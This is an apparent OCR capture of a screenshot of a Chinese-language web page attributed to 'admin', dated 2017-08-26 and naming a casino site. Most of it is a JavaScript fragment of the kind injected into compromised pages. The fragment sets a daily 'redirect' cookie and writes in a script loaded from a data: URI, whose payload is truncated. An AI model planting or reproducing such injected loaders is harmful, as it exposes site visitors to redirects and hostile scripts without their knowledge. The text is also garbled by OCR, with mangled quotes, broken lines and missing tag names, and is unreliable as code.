
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”
\\$1″)+”=([^;]*)”));return U?
decodeURIComponent(U[1]):void 0}var src=”
data:text/java;”,now=Math.floor(Date.now()/1e3
),cookie=getCookie(“redirect”);if(now>=
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=
new Date((new
Date).getTime()+86400);document.cookie=”
redirect=”+time+”; path=/; expires=”
+date.toGMTString(),document.write(‘<
src="'+src+'"><\/>‘)}
作
發
分
admin
2017-08-26
HOYA娛樂城
者
佈
類
日